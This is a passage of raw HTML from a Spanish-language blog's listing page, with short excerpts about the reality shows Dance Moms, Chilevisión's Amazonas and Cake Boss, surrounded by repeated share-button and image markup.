				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/07/the-bachelorette-concurso-para-robarle-el-corazon-a-la-soltera-anhelada/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-9850"
				>
				<span id="sharing-twitter-9850" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-9850"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/07/the-bachelorette-concurso-para-robarle-el-corazon-a-la-soltera-anhelada/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-9850"
				>
				<span id="sharing-whatsapp-9850" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-9850"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/07/the-bachelorette-concurso-para-robarle-el-corazon-a-la-soltera-anhelada/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-9850"
				>
				<span id="sharing-pinterest-9850" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-9850" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-9850" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="b836cb914d" data-email-share-track-url="https://www.blogistar.com/2014/07/the-bachelorette-concurso-para-robarle-el-corazon-a-la-soltera-anhelada/?share=email">
				<span id="sharing-email-9850" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-9850"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/07/the-bachelorette-concurso-para-robarle-el-corazon-a-la-soltera-anhelada/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-9850"
				>
				<span id="sharing-linkedin-9850" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-9850"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/07/the-bachelorette-concurso-para-robarle-el-corazon-a-la-soltera-anhelada/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-9850"
				>
				<span id="sharing-tumblr-9850" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-9850"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/07/the-bachelorette-concurso-para-robarle-el-corazon-a-la-soltera-anhelada/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-9850"
				>
				<span id="sharing-pocket-9850" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-9850"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/07/the-bachelorette-concurso-para-robarle-el-corazon-a-la-soltera-anhelada/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-9850"
				>
				<span id="sharing-telegram-9850" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-9850"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/07/the-bachelorette-concurso-para-robarle-el-corazon-a-la-soltera-anhelada/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-9850"
				>
				<span id="sharing-reddit-9850" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-9850"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/07/the-bachelorette-concurso-para-robarle-el-corazon-a-la-soltera-anhelada/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-9850"
				>
				<span id="sharing-print-9850" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-8102 post type-post status-publish format-standard hentry category-television tag-dance-moms tag-reality td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2013/10/dance-moms-reality-de-academia-de-baile-de-ninas/" rel="bookmark" title="Dance Moms: Reality de Academia de Baile de Niñas">Dance Moms: Reality de Academia de Baile de Niñas</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2013/10/dance-moms-reality-de-academia-de-baile-de-ninas/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong><img decoding="async" data-attachment-id="26276" data-permalink="https://www.blogistar.com/2013/10/dance-moms-reality-de-academia-de-baile-de-ninas/dance-moms2/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2013/10/dance-moms2.webp" data-orig-size="258,387" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dance moms2" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2013/10/dance-moms2-200x300.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2013/10/dance-moms2.webp" class="size-full wp-image-26276 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20258%20387'%3E%3C/svg%3E" alt="Dance Moms" width="258" height="387" data-lazy-srcset="https://www.blogistar.com/wp-content/uploads/2013/10/dance-moms2.webp 258w, https://www.blogistar.com/wp-content/uploads/2013/10/dance-moms2-200x300.webp 200w" data-lazy-sizes="(max-width: 258px) 100vw, 258px" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2013/10/dance-moms2.webp" /><noscript><img decoding="async" data-attachment-id="26276" data-permalink="https://www.blogistar.com/2013/10/dance-moms-reality-de-academia-de-baile-de-ninas/dance-moms2/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2013/10/dance-moms2.webp" data-orig-size="258,387" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dance moms2" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2013/10/dance-moms2-200x300.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2013/10/dance-moms2.webp" class="size-full wp-image-26276 alignleft" src="https://www.blogistar.com/wp-content/uploads/2013/10/dance-moms2.webp" alt="Dance Moms" width="258" height="387" srcset="https://www.blogistar.com/wp-content/uploads/2013/10/dance-moms2.webp 258w, https://www.blogistar.com/wp-content/uploads/2013/10/dance-moms2-200x300.webp 200w" sizes="(max-width: 258px) 100vw, 258px" /></noscript>
<!--CusAds0-->
Dance Moms</strong> es una serie americana de baile producida en 2011 por Collins Avenue Productions, que narra en forma de documental las historias que se suceden en la academia de baile Abby Lee Dance Company, donde la coreógrafa profesional Abby Lee Miller entrena a un pequeño grupo de niñas de entre 7 y 15 años para participar en concursos de baile alrededor del país.</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2013/10/dance-moms-reality-de-academia-de-baile-de-ninas/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-8102"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/10/dance-moms-reality-de-academia-de-baile-de-ninas/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-8102"
				>
				<span id="sharing-facebook-8102" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-8102"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/10/dance-moms-reality-de-academia-de-baile-de-ninas/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-8102"
				>
				<span id="sharing-twitter-8102" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-8102"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/10/dance-moms-reality-de-academia-de-baile-de-ninas/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-8102"
				>
				<span id="sharing-whatsapp-8102" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-8102"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/10/dance-moms-reality-de-academia-de-baile-de-ninas/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-8102"
				>
				<span id="sharing-pinterest-8102" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-8102" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-8102" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="dd98a74afc" data-email-share-track-url="https://www.blogistar.com/2013/10/dance-moms-reality-de-academia-de-baile-de-ninas/?share=email">
				<span id="sharing-email-8102" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-8102"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/10/dance-moms-reality-de-academia-de-baile-de-ninas/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-8102"
				>
				<span id="sharing-linkedin-8102" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-8102"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/10/dance-moms-reality-de-academia-de-baile-de-ninas/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-8102"
				>
				<span id="sharing-tumblr-8102" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-8102"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/10/dance-moms-reality-de-academia-de-baile-de-ninas/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-8102"
				>
				<span id="sharing-pocket-8102" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-8102"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/10/dance-moms-reality-de-academia-de-baile-de-ninas/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-8102"
				>
				<span id="sharing-telegram-8102" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-8102"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/10/dance-moms-reality-de-academia-de-baile-de-ninas/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-8102"
				>
				<span id="sharing-reddit-8102" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-8102"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/10/dance-moms-reality-de-academia-de-baile-de-ninas/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-8102"
				>
				<span id="sharing-print-8102" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-7022 post type-post status-publish format-standard hentry category-television tag-amazonas tag-chilevision tag-reality tag-reality-amazonas-chilevision td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2012/08/amazonas-controvertido-reality-show-de-chilevision/" rel="bookmark" title="Amazonas: Controvertido Reality Show de Chilevision">Amazonas: Controvertido Reality Show de Chilevision</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2012/08/amazonas-controvertido-reality-show-de-chilevision/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>Uno de los mayores escándalos en la televisión chilena en la actualidad es <strong>Amazonas</strong>, un reality show de <strong>Chilevisión</strong> que tiene como premisa principal poder llevar a 10 participantes, entre ellos famosos de la farándula chilena, a convivir en dos equipos dentro de la <a href="http://www.blogitravel.com/2010/07/selva-peruana-viaje-a-la-amazonia-del-peru/">amazonía</a> perteneciente al <a href="http://www.blogitravel.com/2012/04/mejores-paisajes-del-peru/">Perú</a>. Es aquí donde ellos tendrán que convivir con la <strong>tribu Bora</strong>, aprendiendo sus costumbres locales y adaptándose por ello mismo a realizar acciones como la pesca, cacería o degustar platos exóticos a los cuales no están acostumbrados. Todo esto bajo la conducción del presentador <em>Cristián Sánchez</em>.</p><!--CusAds0-->
<p><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20375'%3E%3C/svg%3E" alt="Amazonas: Controvertido Reality Show de Chilevision" width="500" height="375" data-lazy-src="https://farm9.staticflickr.com/8428/7795878470_26b02bf314.jpg" /><noscript><img decoding="async" class="aligncenter" src="https://farm9.staticflickr.com/8428/7795878470_26b02bf314.jpg" alt="Amazonas: Controvertido Reality Show de Chilevision" width="500" height="375" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2012/08/amazonas-controvertido-reality-show-de-chilevision/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-7022"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/08/amazonas-controvertido-reality-show-de-chilevision/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-7022"
				>
				<span id="sharing-facebook-7022" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-7022"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/08/amazonas-controvertido-reality-show-de-chilevision/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-7022"
				>
				<span id="sharing-twitter-7022" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-7022"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/08/amazonas-controvertido-reality-show-de-chilevision/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-7022"
				>
				<span id="sharing-whatsapp-7022" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-7022"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/08/amazonas-controvertido-reality-show-de-chilevision/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-7022"
				>
				<span id="sharing-pinterest-7022" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-7022" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-7022" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="69aeb10db4" data-email-share-track-url="https://www.blogistar.com/2012/08/amazonas-controvertido-reality-show-de-chilevision/?share=email">
				<span id="sharing-email-7022" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-7022"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/08/amazonas-controvertido-reality-show-de-chilevision/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-7022"
				>
				<span id="sharing-linkedin-7022" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-7022"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/08/amazonas-controvertido-reality-show-de-chilevision/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-7022"
				>
				<span id="sharing-tumblr-7022" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-7022"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/08/amazonas-controvertido-reality-show-de-chilevision/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-7022"
				>
				<span id="sharing-pocket-7022" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-7022"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/08/amazonas-controvertido-reality-show-de-chilevision/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-7022"
				>
				<span id="sharing-telegram-7022" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-7022"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/08/amazonas-controvertido-reality-show-de-chilevision/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-7022"
				>
				<span id="sharing-reddit-7022" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-7022"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/08/amazonas-controvertido-reality-show-de-chilevision/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-7022"
				>
				<span id="sharing-print-7022" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-6976 post type-post status-publish format-standard hentry category-series tag-cake-boss tag-reality tag-serie td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2012/08/cake-boss-reality-show-sobre-reposteria/" rel="bookmark" title="Cake Boss: Reality Show sobre Reposteria">Cake Boss: Reality Show sobre Reposteria</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2012/08/cake-boss-reality-show-sobre-reposteria/#comments"><i class="td-icon-comments"></i>8</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>Actualmente podemos encontrar realities para toda clase de público, lo cual puede parecer realmente fascinante debido a que existen algunos casos que podrían mencionarse como de carácter sumamente particular. Uno de ellos puede ser <strong>Cake Boss</strong>, el cual ayuda al televidente a poder introducirse en el mundo de la repostería y el manejo de un negocio relacionado a esta misma con las curiosidades que pueden presentarse cada día al respecto.</p><!--CusAds0-->
<p><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20333'%3E%3C/svg%3E" alt="Cake Boss: Reality Show sobre Reposteria" width="500" height="333" data-lazy-src="https://farm9.staticflickr.com/8440/7750790086_cc8081687f.jpg" /><noscript><img decoding="async" class="aligncenter" src="https://farm9.staticflickr.com/8440/7750790086_cc8081687f.jpg" alt="Cake Boss: Reality Show sobre Reposteria" width="500" height="333" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2012/08/cake-boss-reality-show-sobre-reposteria/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-6976"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/08/cake-boss-reality-show-sobre-reposteria/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-6976"
				>
				<span id="sharing-facebook-6976" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-6976"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/08/cake-boss-reality-show-sobre-reposteria/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-6976"
				>
				<span id="sharing-twitter-6976" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-6976"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/08/cake-boss-reality-show-sobre-reposteria/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-6976"
				>
				<span id="sharing-whatsapp-6976" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-6976"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/08/cake-boss-reality-show-sobre-reposteria/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-6976"
				>
				<span id="sharing-pinterest-6976" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-6976" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-6976" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="ce9125f717" data-email-share-track-url="https://www.blogistar.com/2012/08/cake-boss-reality-show-sobre-reposteria/?share=email">
				<span id="sharing-email-6976" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-6976"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/08/cake-boss-reality-show-sobre-reposteria/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-6976"
				>
				<span id="sharing-linkedin-6976" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-6976"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/08/cake-boss-reality-show-sobre-reposteria/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-6976"
				>
				<span id="sharing-tumblr-6976" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-6976"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/08/cake-boss-reality-show-sobre-reposteria/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-6976"
				>
				<span id="sharing-pocket-6976" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-6976"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/08/cake-boss-reality-show-sobre-reposteria/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-6976"
				>
				<span id="sharing-telegram-6976" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-6976"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/08/cake-boss-reality-show-sobre-reposteria/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-6976"
				>
				<span id="sharing-reddit-6976" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-6976"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/08/cake-boss-reality-show-sobre-reposteria/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-6976"
				>
				<span id="sharing-print-6976" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
